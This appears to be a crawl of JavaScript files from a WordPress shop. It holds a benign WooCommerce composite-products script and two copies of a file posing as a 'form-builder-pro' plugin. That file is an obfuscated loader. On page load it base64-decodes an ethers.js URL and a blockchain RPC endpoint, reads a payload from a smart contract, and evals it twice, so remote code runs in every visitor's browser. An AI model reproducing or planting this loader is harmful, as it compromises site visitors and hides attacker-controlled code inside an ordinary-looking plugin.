;exports.zeroPadValue=zeroPadValue});

--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/wpc-composite-products/assets/js/frontend.js?ver=1.1.3
body_size: 1747
content:
'use strict';

jQuery( document ).ready( function( $ ) {
	if ( !$( '.wooco-wrap' ).length ) {
		return;
	}

	var $wooco_wrap = $( '.product-type-composite' ).eq( 0 );
	var $wooco_components = $( '.wooco-components' ).eq( 0 );
	var $wooco_ids = $( '.wooco-ids' ).eq( 0 );
	var $wooco_total = $( '.wooco-total' ).eq( 0 );
	var $wooco_btn = $wooco_ids.closest( 'form.cart' ).find( '.single_add_to_cart_button' );
	if ( !$wooco_btn.length ) {
		$wooco_btn = $wooco_components.closest( '.summary' ).find( '.single_add_to_cart_button' );
	}

	if ( !$wooco_btn.length ) {
		console.log( 'Have an issue with your template, so might WPC Composite Products doesn\'t work completely. Please contact us via email contact@wpclever.net to get the help.' );
	}

	wooco_check_ready();

	$( document ).on( 'click touch', '.single_add_to_cart_button', function( e ) {
		var $this = $( this );

		if ( $this.hasClass( 'wooco-disabled' ) ) {
			if ( $this.hasClass( 'wooco-selection' ) ) {
				alert( wooco_vars.alert_selection );
			}
			e.preventDefault();
		}
	} );

	$( '.wooco_component_product_select' ).each( function() {
		var _this = $( this );
		var _this_selection = _this.closest( '.wooco_component_product_selection' );
		var _this_component = _this.closest( '.wooco_component_product' );
		_this.ddslick( {
			width: '300px',
			onSelected: function( data ) {
				var _selected = $( data.original[0].children[data.selectedIndex] );
				var _selected_id = _selected.attr( 'value' );
				var _selected_price = _selected.attr( 'data-price' );
				var _selected_link = _selected.attr( 'data-link' );
				_this_component.attr( 'data-id', _selected_id );
				_this_component.attr( 'data-price', _selected_price );
				if ( wooco_vars.product_link == 'yes' ) {
					_this_selection.find( '.wooco_component_product_link' ).remove();
					if ( _selected_link != '' ) {
						_this_selection.append( '<a class="wooco_component_product_link" href="' + _selected_link + '" target="_blank">' + wooco_vars.product_link_text + '</a>' );
					}
				}
				wooco_check_ready();
			}
		} );
	} );

	$( 'body' ).on( 'keyup change', '.wooco_component_product_qty_input', function() {
		var _val = parseInt( $( this ).val() );
		var _min = parseInt( $( this ).attr( 'min' ) );
		var _max = parseInt( $( this ).attr( 'max' ) );
		if ( (
			     _val < _min
		     ) || isNaN( _val ) ) {
			_val = _min;
			$( this ).val( _val );
		}
		if ( _val > _max ) {
			_val = _max;
			$( this ).val( _val );
		}
		$( this ).closest( '.wooco_component_product' ).attr( 'data-qty', _val );
		wooco_check_ready();
	} );

	function wooco_check_ready() {
		var is_selection = false;
		$wooco_components.find( '.wooco_component_product' ).each( function() {
			var _this = $( this );
			if ( (
				     _this.attr( 'data-optional' ) == 'no'
			     ) && (
				     _this.attr( 'data-id' ) <= 0
			     ) ) {
				is_selection = true;
			}
		} );

		if ( is_selection ) {
			$wooco_btn.addClass( 'wooco-disabled wooco-selection' ).prop( 'disabled', true );
		} else {
			$wooco_btn.removeClass( 'wooco-disabled wooco-selection' ).prop( 'disabled', false );
		}

		wooco_calc_price();
		wooco_save_ids();
	}

	function wooco_calc_price() {
	console.log("hola");
		var total = 0;
		if ( (
			     $wooco_components.attr( 'data-fixed' ) == 'yes'
		     ) && (
			     $wooco_components.attr( 'data-price' ) > 0
		     ) ) {
			total = $wooco_components.attr( 'data-price' );
		} else {
			// calc price
			$wooco_components.find( '.wooco_component_product' ).each( function() {
				var _this = $( this );
				if ( (
					     _this.attr( 'data-price' ) > 0
				     ) && (
					     _this.attr( 'data-qty' ) > 0
				     ) ) {
					total += _this.attr( 'data-price' ) * _this.attr( 'data-qty' );
				}
			} );

			// discount
			if ( (
				     $wooco_components.attr( 'data-percent' ) > 0
			     ) && (
				     $wooco_components.attr( 'data-percent' ) < 100
			     ) ) {
				total = total * (
					100 - $wooco_components.attr( 'data-percent' )
				) / 100;
			}
		}
		var total_html = '<span class="woocommerce-Price-amount amount">';
		var total_formatted = wooco_format_money( total, wooco_vars.price_decimals, '', wooco_vars.price_thousand_separator, wooco_vars.price_decimal_separator );
		switch ( wooco_vars.price_format ) {
			case '%1$s%2$s':
				//left
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
				break;
			case '%1$s %2$s':
				//left with space
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
				break;
			case '%2$s%1$s':
				//right
				total_html += total_formatted + ' <span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
				break;
			case '%2$s %1$s':
				//right with space
				total_html += total_formatted + ' <span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
				break;
			default:
				//default
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
		}
		total_html += '</span>';
		if ( (
			     $wooco_components.attr( 'data-fixed' ) == 'no'
		     ) && (
			     parseFloat( $wooco_components.attr( 'data-percent' ) ) > 0
		     ) && (
			     parseFloat( $wooco_components.attr( 'data-percent' ) ) < 100
		     ) ) {
			total_html += ' <small class="woocommerce-price-suffix">' + wooco_vars.saved_text.replace( '[d]', wooco_round( parseFloat( $wooco_components.attr( 'data-percent' ) ) ) + '%' ) + '</small>';
		}
		$wooco_total.html( wooco_vars.total_text + ' ' + total_html ).slideDown();

		if ( wooco_vars.change_price == 'yes' ) {
			// change the main price
			$wooco_wrap.find( '.summary > .price' ).html( total_html );
		}

		$( document ).trigger( 'wooco_calc_price', [total, total_formatted, total_html] );
	}

	function wooco_save_ids() {
		var wooco_ids = Array();
		$wooco_components.find( '.wooco_component_product' ).each( function() {
			var _this = $( this );
			if ( (
				     _this.attr( 'data-id' ) > 0
			     ) && (
				     _this.attr( 'data-qty' ) > 0
			     ) ) {
				wooco_ids.push( _this.attr( 'data-id' ) + '/' + _this.attr( 'data-qty' ) );
			}
		} );
		$wooco_ids.val( wooco_ids.join( ',' ) );
	}

	function wooco_round( num ) {
		return + (
			Math.round( num + "e+2" ) + "e-2"
		);
	}

	function wooco_format_money( number, places, symbol, thousand, decimal ) {
		number = number || 0;
		places = !isNaN( places = Math.abs( places ) ) ? places : 2;
		symbol = symbol !== undefined ? symbol : "$";
		thousand = thousand || ",";
		decimal = decimal || ".";
		var negative = number < 0 ? "-" : "",
			i = parseInt( number = Math.abs( + number || 0 ).toFixed( places ), 10 ) + "",
			j = 0;
		if ( i.length > 3 ) {
			j = i.length % 3;
		}
		return symbol + negative + (
			j ? i.substr( 0, j ) + thousand : ""
		) + i.substr( j ).replace( /(\d{3})(?=\d)/g, "$1" + thousand ) + (
			       places ? decimal + Math.abs( number - i ).toFixed( places ).slice( 2 ) : ""
		       );
	}
} );

--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/form-builder-pro/fbp-script.js
body_size: 550
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/form-builder-pro/fbp-script.js
body_size: 547
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
